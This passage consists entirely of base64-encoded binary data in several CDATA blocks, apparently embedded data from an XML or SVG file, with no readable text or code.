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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	BQW+W70MbtvRD5u8fYwFLrkg98MC2JhrTX8+s05RmhAl2IdGUMl8iDCGbEL+4BzSfOiBvaZ1bkV+
zpd9bNgI2FlvyVVHhTAzhXvHyvGqwpX5kMvtCEFdzAE6Tl+wO7esF1oUc9sLJJ6eM5ORQJTrqZXC
rWQiyAznUIkO9BJH0XyXYA9BvUGmMgqAfp/PwKeI4FY4rbZrN12mEhpJNfldJCobTDUR02m2v2mw
CVnyFR1FNnqojndkYfyXnimZ9+GsTb0YrCeIQ/HKBqe3j87F8fZlwQR6NB8op5Hb0WI0KvSh5EI2
59R1AWzAD3i04L71jImlmoBYtkPx5ZVwy7jwFdYYjBWNwZ8hAuY4VSypQyTYRraHu9XNPKs2SKCH
uqLxdVRVIMiHJFKxLkKWoE+pkqIPbDOV0sEZs6zhgkZIOG/ql0iVbsxf043HqTLY7cWVSM+uLI1O
EmxPhVKuap3r0Jk3hJgsFMCdhDMu9stouMFQoMpAU2TzKMgZK3YwkDuZQ8T5pAv5QsM8sXsmkcgz
QhXFztetG9SY++OrPixvnAAFmrbXrn3oxaih5+LpJ99C7avfEZvLk/JSLI5MwDSXHMoCWuHBvfqB
SFF32ayjoaPIBmLAOGbye06MRsjuj51IPSNdW07QhnicIjtqFLWHuUiZ0FV9cY/wAXowRjwEPRun
T5RvF3IIKNm/JGuPW/Dfyf6hsYJAOKGoXLiIcmYcQx6+ulFocbJ0CfkcnhzIP69k6XxAQB/EiGq6
KPgYEJaKuIHwPD4LPg63HSAyopse+aMwOpH75JpnA8Po+6vD3MPhlYdrrkFoMtLYesjnMVwUFKZB
O5Xq/4uAPHUthV7QBoz6pAXrgUVq8vB5uLHB5l7QB1a0D8ULy309f0AGozcDdcA1I3fzEUeN5GTr
yWFr2LZDZgdC95W1ru1MIUBLhyKr7MUMmf+h1/rd04yPHkkjwZG7u4X0VXFG2i1uFBQC4RKfv1Rv
JdlTmfU7iYGxmDoNkKnNZKCxxcBQgSI9Oxw5GtGADLqYpmi5/BnDoR39xqP636gnJGPsN+QMJ/2N
1SSHzDYgreZfaCut3epa+Fo+4Y4zV6VKj+yd3fw4621RBW6KHlwy11E9Uv1RrwnV09DIyZoecf1r
wO5ADGqUQMnJtfUgHg6AMM2ZqU9cWV84mIjNMChni+lFzmxO1dWRZHVwZrKMeDZr0aoE3qAuuNHe
8kJKaOf8QEbfGgZOtAdBaXRbNrei8Wjzj0H7XzAUGvmGWnD6IwgVbTaFoaYy1yjjQdc47SpQ7pPa
t/E6hfdo4aI8v82DrHu7Ppj+5CBf9vdCHlZYG24lUFt/TVL7JshgUgBrj7EiO1llSMseaKYJtycz
ySEeJVJuIwX4t2VmdLRk9hYtoIyGH5iW8UngpvqgpvxJ7gtru0oy/FOSXFCxqJ2G32RzpcPq54Cg
Wb0h3I6rFY3+v6HlQ/A7LIDMPbjxkwA7ckjzIZi+8AudhGiDgQo9Z5JsqIiKTxecp90QKOCw0aFc
2PUIKe7YxcauaYZKbcjDnWaBP9wN0pbqakp4DaEPL2R8xd17ZWYeqgzLxvfotH2xtMNTbQI96NKn
jbU+Q+6CtshGUtGMofAJpKWnAPiDnDrpDstQfs7Htel2zsadl2qWQ8VXEarOy1JqGYxk2iLjEaFy
YSOKPwZc69+gBEXbZsXdQa7ZT735xvE+ejuNjz6O6vJLhfyvO5WfGzMoumVCx43fxLMm35QI8ZVR
GgoSY2w6CSEGJb0jmFPch61t5yuFSeXZdyUs58Sku95Ww9a+0WkCVPHRdL2w1zPWvMGduFhgFlFi
4LoepjGNtxuJGpUwCHd3FftLJPyCqiRByKY/fVgTGVfpVOh+9Ciyd+K1WMaHzVgEC8MMLOIfMKRb
OGDzPXP8HqnssKjH/M8fjAhXfnyyxfoVLZbcFTglxH0nWCp8CHwpPgggwGlA1DQ8pGyuYvlz6bQP
XKYI4ggcq9B4QYY9TnuW3iONt08dCkvKUZCwmagDx4zVJ2DQ/1IstfIHb5fftUJvgXyMI8pZndtA
gSVR9RGsC93HpYdAYa+WjhlBhuE0V3qswVFSUkCYHlHYEFH1B8JQqj4I3i9wMTB0TMIGAJwhOZ/z
QISWuC4eJbhxtEUWrnRKGz9GnfUSJgOHvRqnOUdZsLllLve/oljtxhf1aYw4+JNrvrBOgJBXQPLc
9GOunAsFBO3u73WBneUKvqiyuhYBojltqL1JZwlfyOheLU43G18rO22SAbrNVIjtJonWmR6slLBw
EYbrm78IMmgkwXC+BU00TCUBl3Bia1ab1Vsy/fZcQSxkw49suaPHCMQDhFWf4G/h5y7kvKQxz/lv
GAyLOMt2amlig5I3kMOpMzowODDjq8KN40AMGEUtRt7TsLn1o0oMFdTgtwNw759gwsOE0Vs2jUez
dfEBAOns6wtolX/aLEpirwHhqyOuYec/iYv4eHtF9SxxBDgo2eAncNN9NjTbUeS23//Dj8GNgQqQ
uclnRcfaK2xJkgbLl6jsWMwuAkrODqP/W/Tqv48gRG2zwv2llzH4AldzhPWwdejtyOsmfXX0U7ZH
3brBJxWXcN/P7lswcetI4VCi9JSb84r4eB4KjBPW6eKVczg4sqdt87PY8h6bicG4L7YjaJB2udJA
9qIQJUjXA2YAO2ABCpzVHa94KJ1IUEOytNAAkC+NkHRKdCiUSni0tnhDy5uuH6LhZyXyqYDRDPr1
lkVy+Bhw3X0Hf64Q3grFPTi1uhiYe7VntaHKlq9i66vOpdtPzP487TbkN1TsG/y32clBsMn/Gn6l
DpE6JJmeWnc1sbY374RTyVq6ZIaJLAFWk0BMkI1oZ6WnBuAOrXCtkjUcVpIGE3lVEoQ+1mLt6iTw
7d7mnhKH8xmOjS2C0G6VTPRp3v8ctKlrg90oEPXQtZHtGDVMNgkgMV6xl9VhQuFtzeO6jolg4fPh
xgN/lvAHRbU7aZcM6lq+ghLEzRMH3Ar5QJuTeKIw4sPzEp+csk6OcVDvTW3zV12vmxYrNRiozABL
FmvADhdFi7FRcL1hj+PmY+Tmy91nFW+DkZ9LHwcBCZOxDzXOPGR+qMhmOhZXAyjUxqC9eiDq8DI+
jz8A2AXtPq7ru1D3gQKPOoqxRX4NAPWKBqniF/1NPUwaLbqx5Rqhpa741yyD9tFLJIozR19Y/rSu
42Q3CC8KD2DxGFpEPQiIoOMbGOVRrZCrRJ7Fl19PU/IDjpTCJkcLeoufUKEF8iqPwYmjK0QCB5hQ
LV0A2wP+oyJWXXAt24Vnlxw5aU40YlCauvE+mt7Wh2EPGj2K7SLaE/buiHAp0+B+aQatX6+woPYC
4F3fCFGv/bVpoiBghuAcOTTuWDY8Hn6HI5ySkgBYwfmTNxHSX/iWeHggaan/U7AaqhAjA9B+VVRK
STk3SkGRxVZbCQx5sDerwTebARUYBWKHd3mApkeikIVH07tGe726XZ1HQD5ouCiv4NGpRcmHPCHF
nXgcXhhEJoh7rI4OaE6mML2YjrPwQqESpOf3QN5nio+M6I+HwRwCVg00fayLDe6xgMI61kFKWfR3
T1jkK2GHWG2cRwasCSqA1olIj7ytywEPKUjmdndCDzVbM1uA3AdiMX9rNkDYhNc1z/sBjIBsYMS8
r59uVLKUg+lHa5D8C841DtHJgbshyWzk8+S2YtulNXDhB1M3HqIMTdXHs5MgrJsZYQQAtCibEzQX
6RbPIWVKZza8BiUQ88jY3PxbAYG2N77sKUFuCYcTqN3loQs/VKEBtykAg4ACN7glPewj7JOuYBku
Nk7zUAUoSwkC+Gbrkdyo2A14YJrkxkW+m5Q/7H+m7MHGyjB1cYYo6qi2GbPlc/tVnf4kQUxw6cjQ
PyKW24DFGmoGvDwOMU4LatMpfrU+VvuQ1HfrB/hGyAxOl2XbhyvgMMqBDoMikZJcKwIMZRB5rBC/
DwOrtSJWaHW/+Jo+HXkVefZuObIEqQWXdVWcNCs19w8z0rng3w6hSCaYARbT+0jUhog4IsbopQI8
OZTjVhg4w/+/MiW7ugwtKg2C2acMZtiShIKjGc507htbY/SL9M0utkUlSUyQxTYCjNOlIUjGvpal
H/4X6VhmvS6PAj/q1YPOsul7dlZZA0MNkpa/5PlVLM18T5R4K/YSBNnfUD8EBdia7kONMCw7Zl5F
D+yhRQavSz8hZq3/jSDfLTA/WdW1CdiC1kZLg86T1pQ9dWIXM1AsAfGBVzpx4BV84XMELPzRQYuy
ZAPOfy1P4mhgl+2H1VHT6us9v+FRuBsoQEJkMNzQQBXdXJN1tGORsjw3pYi/OHVrkAB6FxAyEvUE
mjQMJxOoOLwfXcwzoIJyS6YM+dVf5bKG1fgINZNYhK278M+1wjlgpuLzGaA8pW6eY/YNpJOIzvQ3
EvOoE3fp322GYdgAXli7r+SRO3p15hltk4n0+rHSS/tst28ZGNlVc5xACTWeVj2BNai+SU+fU0vG
eI4TCY5ImFOmJib54AyTHprDrcVY5YFYUBqyFJE0Y2AUXwltJY9fPnpS/mOer9/2TN/JCOxFX3GV
ETokcEozVLwde75juyABIos7tvBl7MS0BsGTOMTYeDyD+EH/m9BFY43mH6iciSRxyoWbg5Q0JoIq
ti2gTf2PC9hRwyQfvw7TFS0BAt4InwfT32/9W3Dme1L399b3gTa1yBGcjDMUU/0cjx4yfvhbO5jK
OJoYuITgZDv+jsN7Ce+Kl9Wb8262l7yz7/mKwgXRl+Zo0irhMoc+gfOSoyQGejdaGTcwIZDJpCx7
8oxUWO6G0Aqd4ZLBU1A0ZMkTkmLQUFaiW++P/IOgjEJGJP7S86nFeKfCZ7dTAd4gBxmJphoTERFd
TWgAlSFtqW1y344CbZRkCjH/e/dZjNBcssOv5SogBJ9n5aGf229k0/NgnmDTI9ZCEryZHmOKsc2a
vfBREgaa5aCFW6oL7FCB9uQL4e8hL7i0Z1B1i6+bE7qccAI7eTnEdDhHE5bnd27rLjY1ZvgHk8x/
/hqp1hkJKWXsf4lx0mF99bKUvpHxU578QBIyFVocXwGpGNclrfbvubPYQQZo6g7wzmHfC1bMoi/Q
9devDwx1Z4WrA13bU5diP3WK/QbhFoRX03PW6dm7S/MZV4EJ0uR8odPrQrjwpUS5DMNzu7KB9w3z
+Ql+0OYNJphBM/kJWd53h1BJ+hgSFPNV/6wNtLynuSwiCu3mvI6gYjW8dhYGVd/T/GCIKxYptEPn
GsIP9imgO/JTFAkrK5aUX0ZdkFBahRgUTH5PPu1Ms/6yEKl+0yHvf/+Egw5Niw/ToE611Y4sAmlp
E4S2bODf324/rVAYEBKJDWGo46uQxX6PvK3ownt4LZlpEB1iJ3eLkwAvCpKjbWuJ4oLW4Nb6GyyH
uOGZ181PED7CsT94qwYd9O8oFKN7vTh+xSixbPUpyvuw1j1XFZ08uUgpRyLA1llKhw==
	]]>
	<![CDATA[
	+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
